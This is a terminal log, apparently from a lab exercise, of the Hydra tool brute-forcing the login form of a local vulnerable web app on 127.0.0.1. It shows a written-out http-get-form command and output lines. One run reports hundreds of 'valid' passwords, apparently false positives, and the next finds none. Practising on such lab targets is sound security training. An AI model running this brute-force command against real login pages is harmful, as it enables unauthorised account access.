 [8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: qwerty123
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: abc123
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: admin
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: gordonb
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: 555555
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: welcome
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: 888888
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: password1
[8081][http-get-form] host: 127.0.0.1   login: 123qwe   password: 123qwe
1 of 1 target successfully completed, 213 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 17:08:12
nicolas@nicolas-IdeaPad-L340-15IRH-Gaming:~$ hydra -L diccionario.txt -P diccionario.txt 127.0.0.1 -s 8081 http-get-form "/vulnerabilities/brute/:u
sername=^USER^&password=^PASS^&Login=Login:S=Username and/or password incorrect."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 17:08:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:15/p:15), ~15 tries per task
[DATA] attacking http-get-form://127.0.0.1:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Username and/or password incor
rect.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 17:08:22
nicolas@nicolas-IdeaPad-L340-15IRH-Gaming:~$